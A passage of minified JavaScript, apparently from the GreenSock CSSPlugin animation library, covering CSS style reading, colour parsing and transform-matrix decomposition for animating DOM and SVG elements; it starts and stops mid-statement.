B.createElementNS?B.createElementNS(e||"http://www.w3.org/1999/xhtml",t):B.createElement(t)},j=Y("div"),V=Y("img"),W=a._internals={_specialProps:l},q=(_gsScope.navigator||{}).userAgent||"",G=function(){var t=q.indexOf("Android"),e=Y("a");return p=-1!==q.indexOf("Safari")&&-1===q.indexOf("Chrome")&&(-1===t||parseFloat(q.substr(t+8,2))>3),_=p&&parseFloat(q.substr(q.indexOf("Version/")+8,2))<6,c=-1!==q.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(q)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(q))&&(d=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),U=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},H=function(t){_gsScope.console&&console.log(t)},Z="",Q="",$=function(t,e){var i,r,s=(e=e||j).style;if(void 0!==s[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],r=5;--r>-1&&void 0===s[i[r]+t];);return r>=0?(Q=3===r?"ms":i[r],Z="-"+Q.toLowerCase()+"-",Q+t):null},K=B.defaultView?B.defaultView.getComputedStyle:function(){},J=a.getStyle=function(t,e,i,r,s){var n;return G||"opacity"!==e?(!r&&t.style[e]?n=t.style[e]:(i=i||K(t))?n=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(k,"-$1").toLowerCase()):t.currentStyle&&(n=t.currentStyle[e]),null==s||n&&"none"!==n&&"auto"!==n&&"auto auto"!==n?n:s):U(t)},tt=W.convertToPixels=function(t,i,r,s,n){if("px"===s||!s)return r;if("auto"===s||!r)return 0;var o,l,h,u=M.test(i),f=t,p=j.style,c=r<0,_=1===r;if(c&&(r=-r),_&&(r*=100),"%"===s&&-1!==i.indexOf("border"))o=r/100*(u?t.clientWidth:t.clientHeight);else{if(p.cssText="border:0 solid red;position:"+J(t,"position")+";line-height:0;","%"!==s&&f.appendChild&&"v"!==s.charAt(0)&&"rem"!==s)p[u?"borderLeftWidth":"borderTopWidth"]=r+s;else{if(f=t.parentNode||B.body,l=f._gsCache,h=e.ticker.frame,l&&u&&l.time===h)return l.width*r/100;p[u?"width":"height"]=r+s}f.appendChild(j),o=parseFloat(j[u?"offsetWidth":"offsetHeight"]),f.removeChild(j),u&&"%"===s&&!1!==a.cacheWidths&&((l=f._gsCache=f._gsCache||{}).time=h,l.width=o/r*100),0!==o||n||(o=tt(t,i,r,s,!0))}return _&&(o/=100),c?-o:o},et=W.calculateOffset=function(t,e,i){if("absolute"!==J(t,"position",i))return 0;var r="left"===e?"Left":"Top",s=J(t,"margin"+r,i);return t["offset"+r]-(tt(t,e,parseFloat(s),s.replace(w,""))||0)},it=function(t,e){var i,r,s,n={};if(e=e||K(t,null))if(i=e.length)for(;--i>-1;)-1!==(s=e[i]).indexOf("-transform")&&At!==s||(n[s.replace(C,R)]=e.getPropertyValue(s));else for(i in e)-1!==i.indexOf("Transform")&&Ct!==i||(n[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===n[i]&&(n[i.replace(C,R)]=e[i]);return G||(n.opacity=U(t)),r=Vt(t,e,!1),n.rotation=r.rotation,n.skewX=r.skewX,n.scaleX=r.scaleX,n.scaleY=r.scaleY,n.x=r.x,n.y=r.y,Mt&&(n.z=r.z,n.rotationX=r.rotationX,n.rotationY=r.rotationY,n.scaleZ=r.scaleZ),n.filters&&delete n.filters,n},rt=function(t,e,i,r,s){var n,a,o,l={},h=t.style;for(a in i)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(n=i[a])||s&&s[a])&&-1===a.indexOf("Origin")&&("number"!=typeof n&&"string"!=typeof n||(l[a]="auto"!==n||"left"!==a&&"top"!==a?""!==n&&"auto"!==n&&"none"!==n||"string"!=typeof e[a]||""===e[a].replace(T,"")?n:0:et(t,a),void 0!==h[a]&&(o=new vt(h,a,h[a],o))));if(r)for(a in r)"className"!==a&&(l[a]=r[a]);return{difs:l,firstMPT:o}},st={width:["Left","Right"],height:["Top","Bottom"]},nt=["marginLeft","marginRight","marginTop","marginBottom"],at=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||K(t))[e]||0;if(t.getCTM&&Bt(t))return t.getBBox()[e]||0;var r=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),s=st[e],n=s.length;for(i=i||K(t,null);--n>-1;)r-=parseFloat(J(t,"padding"+s[n],i,!0))||0,r-=parseFloat(J(t,"border"+s[n]+"Width",i,!0))||0;return r},ot=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";null!=t&&""!==t||(t="0 0");var i,r=t.split(" "),s=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":r[0],n=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":r[1];if(r.length>3&&!e){for(r=t.split(", ").join(",").split(","),t=[],i=0;i<r.length;i++)t.push(ot(r[i]));return t.join(",")}return null==n?n="center"===s?"50%":"0":"center"===n&&(n="50%"),("center"===s||isNaN(parseFloat(s))&&-1===(s+"").indexOf("="))&&(s="50%"),t=s+" "+n+(r.length>2?" "+r[2]:""),e&&(e.oxp=-1!==s.indexOf("%"),e.oyp=-1!==n.indexOf("%"),e.oxr="="===s.charAt(1),e.oyr="="===n.charAt(1),e.ox=parseFloat(s.replace(T,"")),e.oy=parseFloat(n.replace(T,"")),e.v=t),e||t},lt=function(t,e){return"function"==typeof t&&(t=t(g,m)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},ht=function(t,e){return"function"==typeof t&&(t=t(g,m)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ut=function(t,e,i,r){var s,n,a,o,l;return"function"==typeof t&&(t=t(g,m)),null==t?o=e:"number"==typeof t?o=t:(s=360,n=t.split("_"),a=((l="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(n[0].substr(2)):parseFloat(n[0]))*(-1===t.indexOf("rad")?1:I)-(l?0:e),n.length&&(r&&(r[i]=e+a),-1!==t.indexOf("short")&&(a%=s)!==a%(s/2)&&(a=a<0?a+s:a-s),-1!==t.indexOf("_cw")&&a<0?a=(a+9999999999*s)%s-(a/s|0)*s:-1!==t.indexOf("ccw")&&a>0&&(a=(a-9999999999*s)%s-(a/s|0)*s)),o=e+a),o<1e-6&&o>-1e-6&&(o=0),o},ft={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},pt=function(t,e,i){return t=t<0?t+1:t>1?t-1:t,255*(6*t<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},ct=a.parseColor=function(t,e){var i,r,s,n,a,o,l,h,u,f,p;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),ft[t])i=ft[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(r=t.charAt(1))+r+(s=t.charAt(2))+s+(n=t.charAt(3))+n),i=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=p=t.match(v),e){if(-1!==t.indexOf("="))return t.match(x)}else a=Number(i[0])%360/360,o=Number(i[1])/100,r=2*(l=Number(i[2])/100)-(s=l<=.5?l*(o+1):l+o-l*o),i.length>3&&(i[3]=Number(t[3])),i[0]=pt(a+1/3,r,s),i[1]=pt(a,r,s),i[2]=pt(a-1/3,r,s);else i=t.match(v)||ft.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=ft.black;return e&&!p&&(r=i[0]/255,s=i[1]/255,n=i[2]/255,l=((h=Math.max(r,s,n))+(u=Math.min(r,s,n)))/2,h===u?a=o=0:(f=h-u,o=l>.5?f/(2-h-u):f/(h+u),a=h===r?(s-n)/f+(s<n?6:0):h===s?(n-r)/f+2:(r-s)/f+4,a*=60),i[0]=a+.5|0,i[1]=100*o+.5|0,i[2]=100*l+.5|0),i},_t=function(t,e){var i,r,s,n=t.match(dt)||[],a=0,o=n.length?"":t;for(i=0;i<n.length;i++)r=n[i],a+=(s=t.substr(a,t.indexOf(r,a)-a)).length+r.length,3===(r=ct(r,e)).length&&r.push(1),o+=s+(e?"hsla("+r[0]+","+r[1]+"%,"+r[2]+"%,"+r[3]:"rgba("+r.join(","))+")";return o+t.substr(a)},dt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in ft)dt+="|"+h+"\\b";dt=new RegExp(dt+")","gi"),a.colorStringFilter=function(t){var e,i=t[0]+t[1];dt.test(i)&&(e=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),t[0]=_t(t[0],e),t[1]=_t(t[1],e)),dt.lastIndex=0},e.defaultStringFilter||(e.defaultStringFilter=a.colorStringFilter);var mt=function(t,e,i,r){if(null==t)return function(t){return t};var s,n=e?(t.match(dt)||[""])[0]:"",a=t.split(n).join("").match(y)||[],o=t.substr(0,t.indexOf(a[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",u=a.length,f=u>0?a[0].replace(v,""):"";return u?s=e?function(t){var e,p,c,_;if("number"==typeof t)t+=f;else if(r&&L.test(t)){for(_=t.replace(L,"|").split("|"),c=0;c<_.length;c++)_[c]=s(_[c]);return _.join(",")}if(e=(t.match(dt)||[n])[0],p=t.split(e).join("").match(y)||[],c=p.length,u>c--)for(;++c<u;)p[c]=i?p[(c-1)/2|0]:a[c];return o+p.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,n,p;if("number"==typeof t)t+=f;else if(r&&L.test(t)){for(n=t.replace(L,"|").split("|"),p=0;p<n.length;p++)n[p]=s(n[p]);return n.join(",")}if(e=t.match(y)||[],p=e.length,u>p--)for(;++p<u;)e[p]=i?e[(p-1)/2|0]:a[p];return o+e.join(h)+l}:function(t){return t}},gt=function(t){return t=t.split(","),function(e,i,r,s,n,a,o){var l,h=(i+"").split(" ");for(o={},l=0;l<4;l++)o[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return s.parse(e,o,n,a)}},vt=(W._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,r,s,n,a=this.data,o=a.proxy,l=a.firstMPT;l;)e=o[l.v],l.r?e=Math.round(e):e<1e-6&&e>-1e-6&&(e=0),l.t[l.p]=e,l=l._next;if(a.autoRotate&&(a.autoRotate.rotation=a.mod?a.mod(o.rotation,this.t):o.rotation),1===t||0===t)for(l=a.firstMPT,n=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(s=i.xs0+i.s+i.xs1,r=1;r<i.l;r++)s+=i["xn"+r]+i["xs"+(r+1)];i[n]=s}}else i[n]=i.s+i.xs0;l=l._next}},function(t,e,i,r,s){this.t=t,this.p=e,this.v=i,this.r=s,r&&(r._prev=this,this._next=r)}),xt=(W._parseToProxy=function(t,e,i,r,s,n){var a,o,l,h,u,f=r,p={},c={},_=i._transform,d=N;for(i._transform=null,N=e,r=u=i.parse(t,e,r,s),N=d,n&&(i._transform=_,f&&(f._prev=null,f._prev&&(f._prev._next=null)));r&&r!==f;){if(r.type<=1&&(o=r.p,c[o]=r.s+r.c,p[o]=r.s,n||(h=new vt(r,"s",o,h,r.r),r.c=0),1===r.type))for(a=r.l;--a>0;)l="xn"+a,c[o=r.p+"_"+l]=r.data[l],p[o]=r[l],n||(h=new vt(r,l,o,h,r.rxp[l]));r=r._next}return{proxy:p,end:c,firstMPT:h,pt:u}},W.CSSPropTween=function(t,e,r,s,a,o,l,h,u,f,p){this.t=t,this.p=e,this.s=r,this.c=s,this.n=l||e,t instanceof xt||n.push(this.n),this.r=h,this.type=o||0,u&&(this.pr=u,i=!0),this.b=void 0===f?r:f,this.e=void 0===p?r+s:p,a&&(this._next=a,a._prev=this)}),yt=function(t,e,i,r,s,n){var a=new xt(t,e,i,r-i,s,-1,n);return a.b=i,a.e=a.xs0=r,a},Tt=a.parseComplex=function(t,e,i,r,s,n,o,l,h,f){i=i||n||"","function"==typeof r&&(r=r(g,m)),o=new xt(t,e,0,0,o,f?2:1,null,!1,l,i,r),r+="",s&&dt.test(r+i)&&(r=[i,r],a.colorStringFilter(r),i=r[0],r=r[1]);var p,c,_,d,y,T,w,b,P,O,S,k,C,A=i.split(", ").join(",").split(" "),R=r.split(", ").join(",").split(" "),M=A.length,F=!1!==u;for(-1===r.indexOf(",")&&-1===i.indexOf(",")||(A=A.join(" ").replace(L,", ").split(" "),R=R.join(" ").replace(L,", ").split(" "),M=A.length),M!==R.length&&(M=(A=(n||"").split(" ")).length),o.plugin=h,o.setRatio=f,dt.lastIndex=0,p=0;p<M;p++)if(d=A[p],y=R[p],(b=parseFloat(d))||0===b)o.appendXtra("",b,lt(y,b),y.replace(x,""),F&&-1!==y.indexOf("px"),!0);else if(s&&dt.test(d))k=")"+((k=y.indexOf(")")+1)?y.substr(k):""),C=-1!==y.indexOf("hsl")&&G,d=ct(d,C),y=ct(y,C),(P=d.length+y.length>6)&&!G&&0===y[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(R[p]).join("transparent")):(G||(P=!1),C?o.appendXtra(P?"hsla(":"hsl(",d[0],lt(y[0],d[0]),",",!1,!0).appendXtra("",d[1],lt(y[1],d[1]),"%,",!1).appendXtra("",d[2],lt(y[2],d[2]),P?"%,":"%"+k,!1):o.appendXtra(P?"rgba(":"rgb(",d[0],y[0]-d[0],",",!0,!0).appendXtra("",d[1],y[1]-d[1],",",!0).appendXtra("",d[2],y[2]-d[2],P?",":k,!0),P&&(d=d.length<4?1:d[3],o.appendXtra("",d,(y.length<4?1:y[3])-d,k,!1))),dt.lastIndex=0;else if(T=d.match(v)){if(!(w=y.match(x))||w.length!==T.length)return o;for(_=0,c=0;c<T.length;c++)S=T[c],O=d.indexOf(S,_),o.appendXtra(d.substr(_,O-_),Number(S),lt(w[c],S),"",F&&"px"===d.substr(O+S.length,2),0===c),_=O+S.length;o["xs"+o.l]+=d.substr(_)}else o["xs"+o.l]+=o.l||o["xs"+o.l]?" "+y:y;if(-1!==r.indexOf("=")&&o.data){for(k=o.xs0+o.data.s,p=1;p<o.l;p++)k+=o["xs"+p]+o.data["xn"+p];o.e=k+o["xs"+p]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},wt=9;for((h=xt.prototype).l=h.pr=0;--wt>0;)h["xn"+wt]=0,h["xs"+wt]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(t,e,i,r,s,n){var a=this,o=a.l;return a["xs"+o]+=n&&(o||a["xs"+o])?" "+t:t||"",i||0===o||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=r||"",o>0?(a.data["xn"+o]=e+i,a.rxp["xn"+o]=s,a["xn"+o]=e,a.plugin||(a.xfirst=new xt(a,"xn"+o,e,i,a.xfirst||a,0,a.n,s,a.pr),a.xfirst.xs0=0),a):(a.data={s:e+i},a.rxp={},a.s=e,a.c=i,a.r=s,a)):(a["xs"+o]+=e+(r||""),a)};var bt=function(t,e){e=e||{},this.p=e.prefix?$(t)||t:t,l[t]=l[this.p]=this,this.format=e.formatter||mt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},Pt=W._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var r,s=t.split(","),n=e.defaultValue;for(i=i||[n],r=0;r<s.length;r++)e.prefix=0===r&&e.prefix,e.defaultValue=i[r]||n,new bt(s[r],e)},Ot=W._registerPluginProp=function(t){if(!l[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";Pt(t,{parser:function(t,i,r,s,n,a,h){var u=o.com.greensock.plugins[e];return u?(u._cssRegister(),l[r].parse(t,i,r,s,n,a,h)):(H("Error: "+e+" js file not loaded."),n)}})}};(h=bt.prototype).parseComplex=function(t,e,i,r,s,n){var a,o,l,h,u,f,p=this.keyword;if(this.multi&&(L.test(i)||L.test(e)?(o=e.replace(L,"|").split("|"),l=i.replace(L,"|").split("|")):p&&(o=[e],l=[i])),l){for(h=l.length>o.length?l.length:o.length,a=0;a<h;a++)e=o[a]=o[a]||this.dflt,i=l[a]=l[a]||this.dflt,p&&(u=e.indexOf(p))!==(f=i.indexOf(p))&&(-1===f?o[a]=o[a].split(p).join(""):-1===u&&(o[a]+=" "+p));e=o.join(", "),i=l.join(", ")}return Tt(t,this.p,e,i,this.clrs,this.dflt,r,this.pr,s,n)},h.parse=function(t,e,i,r,n,a,o){return this.parseComplex(t.style,this.format(J(t,this.p,s,!1,this.dflt)),this.format(e),n,a)},a.registerSpecialProp=function(t,e,i){Pt(t,{parser:function(t,r,s,n,a,o,l){var h=new xt(t,s,0,0,a,2,s,!1,i);return h.plugin=o,h.setRatio=e(t,r,n._tween,s),h},priority:i})},a.useSVGTransformAttr=!0;var St,kt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Ct=$("transform"),At=Z+"transform",Rt=$("transformOrigin"),Mt=null!==$("perspective"),Ft=W.Transform=function(){this.perspective=parseFloat(a.defaultTransformPerspective)||0,this.force3D=!(!1===a.defaultForce3D||!Mt)&&(a.defaultForce3D||"auto")},Dt=_gsScope.SVGElement,Lt=function(t,e,i){var r,s=B.createElementNS("http://www.w3.org/2000/svg",t),n=/([a-z])([A-Z])/g;for(r in i)s.setAttributeNS(null,r.replace(n,"$1-$2").toLowerCase(),i[r]);return e.appendChild(s),s},Xt=B.documentElement||{},zt=function(){var t,e,i,r=d||/Android/i.test(q)&&!_gsScope.chrome;return B.createElementNS&&!r&&(t=Lt("svg",Xt),i=(e=Lt("rect",t,{width:100,height:50,x:100})).getBoundingClientRect().width,e.style[Rt]="50% 50%",e.style[Ct]="scaleX(0.5)",r=i===e.getBoundingClientRect().width&&!(c&&Mt),Xt.removeChild(t)),r}(),It=function(t,e,i,r,s,n){var o,l,h,u,f,p,c,_,d,m,g,v,x,y,T=t._gsTransform,w=jt(t,!0);T&&(x=T.xOrigin,y=T.yOrigin),(!r||(o=r.split(" ")).length<2)&&(0===(c=t.getBBox()).x&&0===c.y&&c.width+c.height===0&&(c={x:parseFloat(t.hasAttribute("x")?t.getAttribute("x"):t.hasAttribute("cx")?t.getAttribute("cx"):0)||0,y:parseFloat(t.hasAttribute("y")?t.getAttribute("y"):t.hasAttribute("cy")?t.getAttribute("cy"):0)||0,width:0,height:0}),o=[(-1!==(e=ot(e).split(" "))[0].indexOf("%")?parseFloat(e[0])/100*c.width:parseFloat(e[0]))+c.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*c.height:parseFloat(e[1]))+c.y]),i.xOrigin=u=parseFloat(o[0]),i.yOrigin=f=parseFloat(o[1]),r&&w!==Yt&&(p=w[0],c=w[1],_=w[2],d=w[3],m=w[4],g=w[5],(v=p*d-c*_)&&(l=u*(d/v)+f*(-_/v)+(_*g-d*m)/v,h=u*(-c/v)+f*(p/v)-(p*g-c*m)/v,u=i.xOrigin=o[0]=l,f=i.yOrigin=o[1]=h)),T&&(n&&(i.xOffset=T.xOffset,i.yOffset=T.yOffset,T=i),s||!1!==s&&!1!==a.defaultSmoothOrigin?(l=u-x,h=f-y,T.xOffset+=l*w[0]+h*w[2]-l,T.yOffset+=l*w[1]+h*w[3]-h):T.xOffset=T.yOffset=0),n||t.setAttribute("data-svg-origin",o.join(" "))},Nt=function(t){var e,i=Y("svg",this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),r=this.parentNode,s=this.nextSibling,n=this.style.cssText;if(Xt.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Nt}catch(t){}else this._originalGetBBox&&(e=this._originalGetBBox());return s?r.insertBefore(this,s):r.appendChild(this),Xt.removeChild(i),this.style.cssText=n,e},Et=function(t){try{return t.getBBox()}catch(e){return Nt.call(t,!0)}},Bt=function(t){return!(!(Dt&&t.getCTM&&Et(t))||t.parentNode&&!t.ownerSVGElement)},Yt=[1,0,0,1,0,0],jt=function(t,e){var i,r,s,n,a,o,l=t._gsTransform||new Ft,h=t.style;if(Ct?r=J(t,At,null,!0):t.currentStyle&&(r=(r=t.currentStyle.filter.match(F))&&4===r.length?[r[0].substr(4),Number(r[2].substr(4)),Number(r[1].substr(4)),r[3].substr(4),l.x||0,l.y||0].join(","):""),(i=!r||"none"===r||"matrix(1, 0, 0, 1, 0, 0)"===r)&&Ct&&((o="none"===K(t).display)||!t.parentNode)&&(o&&(n=h.display,h.display="block"),t.parentNode||(a=1,Xt.appendChild(t)),i=!(r=J(t,At,null,!0))||"none"===r||"matrix(1, 0, 0, 1, 0, 0)"===r,n?h.display=n:o&&Ut(h,"display"),a&&Xt.removeChild(t)),(l.svg||t.getCTM&&Bt(t))&&(i&&-1!==(h[Ct]+"").indexOf("matrix")&&(r=h[Ct],i=0),s=t.getAttribute("transform"),i&&s&&(-1!==s.indexOf("matrix")?(r=s,i=0):-1!==s.indexOf("translate")&&(r="matrix(1,0,0,1,"+s.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return Yt;for(s=(r||"").match(v)||[],wt=s.length;--wt>-1;)n=Number(s[wt]),s[wt]=(a=n-(n|=0))?(1e5*a+(a<0?-.5:.5)|0)/1e5+n:n;return e&&s.length>6?[s[0],s[1],s[4],s[5],s[12],s[13]]:s},Vt=W.getTransform=function(t,i,r,s){if(t._gsTransform&&r&&!s)return t._gsTransform;var n,o,l,h,u,f,p=r?t._gsTransform||new Ft:new Ft,c=p.scaleX<0,_=Mt?parseFloat(J(t,Rt,i,!1,"0 0 0").split(" ")[2])||p.zOrigin||0:0,d=parseFloat(a.defaultTransformPerspective)||0;if(p.svg=!(!t.getCTM||!Bt(t)),p.svg&&(It(t,J(t,Rt,i,!1,"50% 50%")+"",p,t.getAttribute("data-svg-origin")),St=a.useSVGTransformAttr||zt),(n=jt(t))!==Yt){if(16===n.length){var m,g,v,x,y,T=n[0],w=n[1],b=n[2],P=n[3],O=n[4],S=n[5],k=n[6],C=n[7],A=n[8],R=n[9],M=n[10],F=n[12],D=n[13],L=n[14],X=n[11],z=Math.atan2(k,M);p.zOrigin&&(F=A*(L=-p.zOrigin)-n[12],D=R*L-n[13],L=M*L+p.zOrigin-n[14]),p.rotationX=z*I,z&&(m=O*(x=Math.cos(-z))+A*(y=Math.sin(-z)),g=S*x+R*y,v=k*x+M*y,A=O*-y+A*x,R=S*-y+R*x,M=k*-y+M*x,X=C*-y+X*x,O=m,S=g,k=v),z=Math.atan2(-b,M),p.rotationY=z*I,z&&(g=w*(x=Math.cos(-z))-R*(y=Math.sin(-z)),v=b*x-M*y,R=w*y+R*x,M=b*y+M*x,X=P*y+X*x,T=m=T*x-A*y,w=g,b=v),z=Math.atan2(w,T),p.rotation=z*I,z&&(T=T*(x=Math.cos(-z))+O*(y=Math.sin(-z)),g=w*x+S*y,S=w*-y+S*x,k=b*-y+k*x,w=g),p.rotationX&&Math.abs(p.rotationX)+Math.abs(p.rotation)>359.9&&(p.rotationX=p.rotation=0,p.rotationY=180-p.rotationY),p.scaleX=(1e5*Math.sqrt(T*T+w*w)+.5|0)/1e5,p.scaleY=(1e5*Math.sqrt(S*S+R*R)+.5|0)/1e5,p.scaleZ=(1e5*Math.sqrt(k*k+M*M)+.5|0)/1e5,p.rotationX||p.rotationY?p.skewX=0:(p.skewX=O||S?Math.atan2(O,S)*I+p.rotation:p.skewX||0,Math.abs(p.skewX)>90&&Math.abs(p.skewX)<270&&(c?(p.scaleX*=-1,p.skewX+=p.rotation<=0?180:-180,p.rotation+=p.rotation<=0?180:-180):(p.scaleY*=-1,p.skewX+=p.skewX<=0?180:-180))),p.perspective=X?1/(X<0?-X:X):0,p.x=F,p.y=D,p.z=L,p.svg&&(p.x-=p.xOrigin-(p.xOrigin*T-p.yOrigin*O),p.y-=p.yOrigin-(p.yOrigin*w-p.xOrigin*S))}else if(!Mt||s||!n.length||p.x!==n[4]||p.y!==n[5]||!p.rotationX&&!p.rotationY){var N=n.length>=6,E=N?n[0]:1,B=n[1]||0,Y=n[2]||0,j=N?n[3]:1;p.x=n[4]||0,p.y=n[5]||0,l=Math.sqrt(E*E+B*B),h=Math.sqrt(j*j+Y*Y),u=E||B?Math.atan2(B,E)*I:p.rotation||0,f=Y||j?Math.atan2(Y,j)*I+u:p.skewX||0,Math.abs(f)>90&&Math.abs(f)<270&&(c?(l*=-1,f+=u<=0?180:-180,u+=u<=0?180:-180):(h*=-1,f+=f<=0?180:-180)),p.scaleX=l,p.scaleY=h,p.rotation=u,p.skewX=f,Mt&&(p.rotationX=p.rotationY=p.z=0,p.perspective=d,p.scaleZ=1),p.svg&&(p.x-=p.xOrigin-(p.xOrigin*E+p.yOrigin*Y),p.y-=p.yOrigin-(p.xOrigin*B+p.yOrigin*j))}p.zOrigin=_;for(o in p)p[o]<2e-5&&p[o]>-2e-5&&(p[o]=0)}return r&&(t._gsTransform=p,p.svg&&(St&&t.style[Ct]?e.delayedCall(.001,function(){Ut(t.style,Ct)}):!St&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),p},Wt=function(t){var e,i,r=this.data,s=-r.rotation*z,n=s+r.skewX*z,a=(Math.cos(s)*r.scaleX*1e5|0)/1e5,o=(Math.sin(s)*r.scaleX*1e5|0)/1e5,l=(Math.sin(n)*-r.scaleY*1e5|0)/1e5,h=(Math.cos(n)*r.scaleY*1e5|0)/1e5,u=this.t.style,f=this.t.currentStyle;if(f){i=o,o=-l,l=-i,e=f.filter,u.filter="";var p,c,_=this.t.offsetWidth,m=this.t.offsetHeight,g="absolute"!==f.position,v="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+o+", M21="+l+", M22="+h,x=r.x+_*r.xPercent/100,y=r.y+m*r.yPercent/100;if(null!=r.ox&&(x+=(p=(r.oxp?_*r.ox*.01:r.ox)-_/2)-(p*a+(c=(r.oyp?m*r.oy*.01:r.oy)-m/2)*o),y+=c-(p*l+c*h)),v+=g?", Dx="+((p=_/2)-(p*a+(c=m/2)*o)+x)+", Dy="+(c-(p*l+c*h)+y)+")":", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(D,v):u.filter=v+" "+e,0!==t&&1!==t||1===a&&0===o&&0===l&&1===h&&(g&&-1===v.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!g){var T,P,O,S=d<8?1:-1;for(p=r.ieOffsetX||0,c=r.ieOffsetY||0,r.ieOffsetX=Math.round((_-((a<0?-a:a)*_+(o<0?-o:o)*m))/2+x),r.ieOffsetY=Math.round((m-((h<0?-h:h)*m+(l<0?-l:l)*_))/2+y),wt=0;wt<4;wt++)O=(i=-1!==(T=f[P=nt[wt]]).indexOf("px")?parseFloat(T):tt(this.t,P,parseFloat(T),T.replace(w,""))||0)!==r[P]?wt<2?-r.ieOffsetX:-r.ieOffsetY:wt<2?p-r.ieOffsetX:c-r.ieOffsetY,u[P]=(r[P]=Math.round(i-O*(0===wt||2===wt?1:S)))+"px"}}},qt=W.set3DTransformRatio=W.setTransformRatio=function(t){var e,i,r,s,n,a,o,l,h,u,f,p,_,d,m,g,v,x,y,T,w,b=this.data,P=this.t.style,O=b.rotation,S=b.rotationX,k=b.rotationY,C=b.scaleX,A=b.scaleY,R=b.scaleZ,M=b.x,F=b.y,D=b.z,L=b.svg,X=b.perspective,I=b.force3D,N=b.skewY,E=b.skewX;if(N&&(E+=N,O+=N),!((1!==t&&0!==t||"auto"!==I||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&I||D||X||k||S||1!==R)||St&&L||!Mt)O||E||L?(O*=z,T=E*z,w=1e5,i=Math.cos(O)*C,n=Math.sin(O)*C,r=Math.sin(O-T)*-A,a=Math.cos(O-T)*A,T&&"simple"===b.skewType&&(e=Math.tan(T-N*z),r*=e=Math.sqrt(1+e*e),a*=e,N&&(e=Math.tan(N*z),i*=e=Math.sqrt(1+e*e),n*=e)),L&&(M+=b.xOrigin-(b.xOrigin*i+b.yOrigin*r)+b.xOffset,F+=b.yOrigin-(b.xOrigin*n+b.yOrigin*a)+b.yOffset,St&&(b.xPercent||b.yPercent)&&(m=this.t.getBBox(),M+=.01*b.xPercent*m.width,F+=.01*b.yPercent*m.height),M<(m=1e-6)&&M>-m&&(M=0),F<m&&F>-m&&(F=0)),y=(i*w|0)/w+","+(n*w|0)/w+","+(r*w|0)/w+","+(a*w|0)/w+","+M+","+F+")",L&&St?this.t.setAttr